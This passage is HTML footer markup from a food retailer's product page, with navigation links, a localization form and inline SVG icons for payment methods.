                <a href="/"><img src="//eatwater.co.uk/cdn/shop/files/eat-water-logo_ccedc483-4a1d-406d-ace6-defb98d1fa05_500x.png?v=1635246550" alt="Eat water blue and white sign" /></a>
              
            </div>
          </div>
        

        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/pages/faqs-1" title="">FAQs</a></li>
              
                <li><a href="/pages/earn-rewards" title="">Earn Rewards</a></li>
              
                <li><a href="/pages/contact-us" title="">Contact Us</a></li>
              
                <li><a href="/pages/terms-and-conditions" title="">Terms and Conditions</a></li>
              
                <li><a href="/pages/privacy-policy" title="">Privacy Policy</a></li>
              
                <li><a href="/pages/return-policy" title="">Returns Policy</a></li>
              
                <li><a href="/pages/cookie-policy" title="">Cookie Policy </a></li>
              
            </ul>
          </div>
        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Secondary footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/pages/earn-rewards" title="">Earn Rewards</a></li>
              
                <li><a href="/pages/contact-us" title="">Contact Us</a></li>
              
                <li><a href="/pages/about-us" title="">About Us</a></li>
              
                <li><a href="/pages/bloggers-program" title="">Bloggers Program</a></li>
              
                <li><a href="/pages/distributor-enquiries" title="">Distributor Enquiries</a></li>
              
                <li><a href="/pages/affiliate-programme" title="">Affiliate Programme</a></li>
              
                <li><a href="/blogs/stores" title="">International Customers</a></li>
              
            </ul>
          </div>
        

        
          <div
            class="links-column column"
            role="navigation"
            aria-label="Tertiary footer navigation"
          >
            <ul class="plain">
              
                <li><a href="/blogs/blog" title="">Slim Blog</a></li>
              
                <li><a href="/pages/slim-stories" title="">Slim Stories</a></li>
              
                <li><a href="/blogs/ambassador" title="">Ambassadors</a></li>
              
                <li><a href="/pages/community" title="">Community</a></li>
              
                <li><a href="/blogs/news" title="">News</a></li>
              
            </ul>
          </div>
        
      </div>

    

    <div class="footer-lower inline-row spaced">
      <div class="inline-item left localization localization--footer">
        <form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/eat-water-slim-pasta-noodles-rice-chilled-meals" /></form>
      </div>
    </div>
    <div class="footer-lower inline-row spaced">
      <div class="inline-item right last payment-methods">
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

        
          <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

        
          <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
        
